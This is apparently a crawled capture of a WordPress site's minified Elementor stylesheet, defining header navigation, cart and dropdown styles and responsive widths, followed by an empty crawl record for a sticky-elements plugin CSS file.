Sans-serif;font-size:12.8px;font-weight:500;}.elementor-214 .elementor-element.elementor-element-66525a9 .hfe-menu-cart__toggle .elementor-button,.elementor-214 .elementor-element.elementor-element-66525a9 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-214 .elementor-element.elementor-element-66525a9 .hfe-cart-menu-wrap-default .hfe-cart-count{border-width:1px 1px 1px 1px;}.elementor-214 .elementor-element.elementor-element-66525a9 .hfe-menu-cart__toggle .elementor-button-icon{color:#FF9600;font-size:18px;}.elementor-214 .elementor-element.elementor-element-66525a9 .hfe-menu-cart__toggle .elementor-button,.elementor-214 .elementor-element.elementor-element-66525a9 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-214 .elementor-element.elementor-element-66525a9 .hfe-masthead-custom-menu-items .hfe-cart-menu-wrap-default .hfe-cart-count{border-color:#FF9600;}body:not(.rtl) .elementor-214 .elementor-element.elementor-element-66525a9 .hfe-menu-cart__toggle .elementor-button-text{margin-right:6px;}body.rtl .elementor-214 .elementor-element.elementor-element-66525a9 .hfe-menu-cart__toggle .elementor-button-text{margin-left:6px;}.elementor-214 .elementor-element.elementor-element-192754d:not(.elementor-motion-effects-element-type-background), .elementor-214 .elementor-element.elementor-element-192754d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232F3E;}.elementor-214 .elementor-element.elementor-element-192754d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-214 .elementor-element.elementor-element-192754d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-214 .elementor-element.elementor-element-ea762c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-214 .elementor-element.elementor-element-ea762c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-214 .elementor-element.elementor-element-27dc1dd .hfe-nav-menu__toggle,
						.elementor-214 .elementor-element.elementor-element-27dc1dd .hfe-nav-menu-icon{margin:0 auto;justify-content:center;}.elementor-214 .elementor-element.elementor-element-27dc1dd li.menu-item a{justify-content:space-between;}.elementor-214 .elementor-element.elementor-element-27dc1dd li.hfe-button-wrapper{text-align:space-between;}.elementor-214 .elementor-element.elementor-element-27dc1dd.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}.elementor-214 .elementor-element.elementor-element-27dc1dd .hfe-flyout-wrapper .hfe-side{width:300px;}.elementor-214 .elementor-element.elementor-element-27dc1dd .hfe-flyout-open.left{left:-300px;}.elementor-214 .elementor-element.elementor-element-27dc1dd .hfe-flyout-open.right{right:-300px;}.elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-214 .elementor-element.elementor-element-27dc1dd .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-214 .elementor-element.elementor-element-27dc1dd .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-214 .elementor-element.elementor-element-27dc1dd .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item a.hfe-menu-item, .elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-214 .elementor-element.elementor-element-27dc1dd .hfe-flyout-wrapper .hfe-nav-menu > li.menu-item:first-child{margin-top:36px;}.elementor-214 .elementor-element.elementor-element-27dc1dd .sub-menu a.hfe-sub-menu-item,
						 .elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-214 .elementor-element.elementor-element-27dc1dd .hfe-nav-menu-icon{font-size:19px;background-color:#232F3E;padding:0.35em;}.elementor-214 .elementor-element.elementor-element-27dc1dd .hfe-nav-menu-icon svg{font-size:19px;line-height:19px;height:19px;width:19px;}.elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item a.hfe-menu-item.elementor-button{background-color:#232F3E;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;color:#FFFFFF;}.elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item a.hfe-menu-item.elementor-button:hover{background-color:#FF9600;color:#FFFFFF;}.elementor-214 .elementor-element.elementor-element-27dc1dd .hfe-flyout-content{background-color:#FFFFFF;}.elementor-214 .elementor-element.elementor-element-27dc1dd a.hfe-menu-item, .elementor-214 .elementor-element.elementor-element-27dc1dd a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item a.hfe-menu-item, .elementor-214 .elementor-element.elementor-element-27dc1dd .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item a.hfe-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-27dc1dd .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item a.hfe-menu-item.highlighted,
								.elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item a.hfe-menu-item:focus{color:#FF9600;}.elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-214 .elementor-element.elementor-element-27dc1dd .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FF9600;}.elementor-214 .elementor-element.elementor-element-27dc1dd .sub-menu a.hfe-sub-menu-item,
								.elementor-214 .elementor-element.elementor-element-27dc1dd .elementor-menu-toggle,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-214 .elementor-element.elementor-element-27dc1dd .sub-menu,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown-expandible,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#232F3E;}.elementor-214 .elementor-element.elementor-element-27dc1dd .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-27dc1dd .elementor-menu-toggle:hover,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#FFFFFF;}.elementor-214 .elementor-element.elementor-element-27dc1dd .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#FF9600;}.elementor-214 .elementor-element.elementor-element-27dc1dd .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#FFFFFF;}.elementor-214 .elementor-element.elementor-element-27dc1dd .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FF9600;}
							.elementor-214 .elementor-element.elementor-element-27dc1dd .sub-menu li a.hfe-sub-menu-item,
							.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-nav-menu__layout-horizontal .sub-menu,
							.elementor-214 .elementor-element.elementor-element-27dc1dd nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open,
							.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown .hfe-nav-menu,
						 	.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown-expandible .hfe-nav-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FF9600;}.elementor-214 .elementor-element.elementor-element-27dc1dd .sub-menu li.menu-item:not(:last-child),
						.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-214 .elementor-element.elementor-element-27dc1dd nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#FF9600;border-bottom-width:1px;}.elementor-214 .elementor-element.elementor-element-27dc1dd div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-214 .elementor-element.elementor-element-27dc1dd div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-214 .elementor-element.elementor-element-27dc1dd div.hfe-nav-menu-icon:hover{color:#FFFFFF;}.elementor-214 .elementor-element.elementor-element-27dc1dd div.hfe-nav-menu-icon:hover svg{fill:#FFFFFF;}.elementor-214 .elementor-element.elementor-element-27dc1dd .hfe-flyout-close{color:#FF9600;}.elementor-214 .elementor-element.elementor-element-27dc1dd .hfe-flyout-close svg{fill:#FF9600;}.elementor-214 .elementor-element.elementor-element-d3bca81:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-214 .elementor-element.elementor-element-d3bca81 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232F3E;}.elementor-bc-flex-widget .elementor-214 .elementor-element.elementor-element-d3bca81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-214 .elementor-element.elementor-element-d3bca81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-214 .elementor-element.elementor-element-d3bca81.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-214 .elementor-element.elementor-element-d3bca81 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-214 .elementor-element.elementor-element-d3bca81 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-214 .elementor-element.elementor-element-3967f05 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-214 .elementor-element.elementor-element-3967f05 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-214 .elementor-element.elementor-element-3967f05 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-214 .elementor-element.elementor-element-3967f05 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-214 .elementor-element.elementor-element-3967f05 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-214 .elementor-element.elementor-element-3967f05 .menu-item a.hfe-menu-item, .elementor-214 .elementor-element.elementor-element-3967f05 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-214 .elementor-element.elementor-element-3967f05 ul.sub-menu{width:220px;}.elementor-214 .elementor-element.elementor-element-3967f05 .sub-menu a.hfe-sub-menu-item,
						 .elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-214 .elementor-element.elementor-element-3967f05 a.hfe-menu-item, .elementor-214 .elementor-element.elementor-element-3967f05 a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;line-height:26px;}.elementor-214 .elementor-element.elementor-element-3967f05 .menu-item a.hfe-menu-item, .elementor-214 .elementor-element.elementor-element-3967f05 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-214 .elementor-element.elementor-element-3967f05 .menu-item a.hfe-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-3967f05 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-3967f05 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-214 .elementor-element.elementor-element-3967f05 .menu-item a.hfe-menu-item.highlighted,
								.elementor-214 .elementor-element.elementor-element-3967f05 .menu-item a.hfe-menu-item:focus{color:#FFFFFF;background-color:#FF9600;}.elementor-214 .elementor-element.elementor-element-3967f05 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-214 .elementor-element.elementor-element-3967f05 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;background-color:#FF9600;}.elementor-214 .elementor-element.elementor-element-3967f05 .sub-menu a.hfe-sub-menu-item,
								.elementor-214 .elementor-element.elementor-element-3967f05 .elementor-menu-toggle,
								.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-214 .elementor-element.elementor-element-3967f05 .sub-menu,
								.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown,
								.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown-expandible,
								.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-214 .elementor-element.elementor-element-3967f05 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-3967f05 .elementor-menu-toggle:hover,
								.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#FF9600;}
							.elementor-214 .elementor-element.elementor-element-3967f05 .sub-menu li a.hfe-sub-menu-item,
							.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-214 .elementor-element.elementor-element-3967f05 .sub-menu li.menu-item:not(:last-child),
						.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:dotted;border-bottom-color:#FF9600;border-bottom-width:2px;}.elementor-214 .elementor-element.elementor-element-3967f05 div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-214 .elementor-element.elementor-element-3967f05 div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-214 .elementor-element.elementor-element-c65bfc1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-214 .elementor-element.elementor-element-c65bfc1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232F3E;}.elementor-bc-flex-widget .elementor-214 .elementor-element.elementor-element-c65bfc1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-214 .elementor-element.elementor-element-c65bfc1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-214 .elementor-element.elementor-element-c65bfc1 > .elementor-element-populated{border-style:solid;border-color:#FF9600;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-214 .elementor-element.elementor-element-c65bfc1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-214 .elementor-element.elementor-element-e927963 .elementor-button{background-color:#232F3E;font-family:"Poppins", Sans-serif;font-weight:500;line-height:20px;border-radius:0px 0px 0px 0px;}.elementor-214 .elementor-element.elementor-element-e927963 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-214 .elementor-element.elementor-element-e927963 .elementor-button-content-wrapper{flex-direction:row;}@media(max-width:1024px){.elementor-214 .elementor-element.elementor-element-ea762c9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-214 .elementor-element.elementor-element-d3bca81.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-214 .elementor-element.elementor-element-d3bca81 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-214 .elementor-element.elementor-element-d3bca81 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-214 .elementor-element.elementor-element-3967f05 a.hfe-menu-item, .elementor-214 .elementor-element.elementor-element-3967f05 a.hfe-sub-menu-item{font-size:12px;}.elementor-214 .elementor-element.elementor-element-c65bfc1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}}@media(max-width:767px){.elementor-214 .elementor-element.elementor-element-dc92803{width:49%;}.elementor-214 .elementor-element.elementor-element-dc92803 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-214 .elementor-element.elementor-element-c5e53bf .elementor-widget-container{text-align:center;}.elementor-214 .elementor-element.elementor-element-ac609b6{width:51%;}.elementor-214 .elementor-element.elementor-element-ac609b6 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-214 .elementor-element.elementor-element-ba943f8{width:100%;}.elementor-214 .elementor-element.elementor-element-6f90c80 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-214 .elementor-element.elementor-element-7440957{width:30%;}.elementor-214 .elementor-element.elementor-element-623c025{width:70%;}.elementor-214 .elementor-element.elementor-element-623c025.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-214 .elementor-element.elementor-element-b783ec4 > .elementor-widget-container{margin:0px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-214 .elementor-element.elementor-element-b783ec4 .eael-infobox .infobox-icon{align-self:center;}.elementor-214 .elementor-element.elementor-element-ce9fce2{width:50%;}.elementor-214 .elementor-element.elementor-element-e1d60de{width:50%;}.elementor-214 .elementor-element.elementor-element-ea762c9{width:12%;}.elementor-214 .elementor-element.elementor-element-ea762c9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-214 .elementor-element.elementor-element-d3bca81{width:88%;}.elementor-214 .elementor-element.elementor-element-d3bca81 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-214 .elementor-element.elementor-element-d3bca81 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-214 .elementor-element.elementor-element-3967f05 .menu-item a.hfe-menu-item{padding-left:8px;padding-right:8px;}.elementor-214 .elementor-element.elementor-element-3967f05 .menu-item a.hfe-sub-menu-item{padding-left:calc( 8px + 20px );padding-right:8px;}.elementor-214 .elementor-element.elementor-element-3967f05 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 8px + 40px );padding-right:8px;}.elementor-214 .elementor-element.elementor-element-3967f05 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 8px + 60px );padding-right:8px;}.elementor-214 .elementor-element.elementor-element-3967f05 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 8px + 80px );padding-right:8px;}.elementor-214 .elementor-element.elementor-element-3967f05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-214 .elementor-element.elementor-element-3967f05 a.hfe-menu-item, .elementor-214 .elementor-element.elementor-element-3967f05 a.hfe-sub-menu-item{font-size:11px;}
							.elementor-214 .elementor-element.elementor-element-3967f05 .sub-menu li a.hfe-sub-menu-item,
							.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-214 .elementor-element.elementor-element-3967f05 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:11px;}.elementor-214 .elementor-element.elementor-element-c65bfc1{width:100%;}.elementor-214 .elementor-element.elementor-element-c65bfc1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-214 .elementor-element.elementor-element-c65bfc1 > .elementor-element-populated{border-width:1px 0px 0px 0px;}}@media(min-width:768px){.elementor-214 .elementor-element.elementor-element-7440957{width:15.414%;}.elementor-214 .elementor-element.elementor-element-623c025{width:9.987%;}.elementor-214 .elementor-element.elementor-element-c5953af{width:49.285%;}.elementor-214 .elementor-element.elementor-element-ce9fce2{width:11.467%;}.elementor-214 .elementor-element.elementor-element-e1d60de{width:13.814%;}.elementor-214 .elementor-element.elementor-element-ea762c9{width:4.934%;}.elementor-214 .elementor-element.elementor-element-d3bca81{width:72.362%;}.elementor-214 .elementor-element.elementor-element-c65bfc1{width:22.368%;}}@media(max-width:1024px) and (min-width:768px){.elementor-214 .elementor-element.elementor-element-dc92803{width:21%;}.elementor-214 .elementor-element.elementor-element-ac609b6{width:23%;}.elementor-214 .elementor-element.elementor-element-ba943f8{width:56%;}.elementor-214 .elementor-element.elementor-element-623c025{width:17%;}.elementor-214 .elementor-element.elementor-element-c5953af{width:30%;}.elementor-214 .elementor-element.elementor-element-ce9fce2{width:17%;}.elementor-214 .elementor-element.elementor-element-e1d60de{width:10%;}.elementor-214 .elementor-element.elementor-element-ea762c9{width:5%;}.elementor-214 .elementor-element.elementor-element-d3bca81{width:70%;}.elementor-214 .elementor-element.elementor-element-c65bfc1{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://trisbro.pk/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.3.4
body_size: 12472
content:
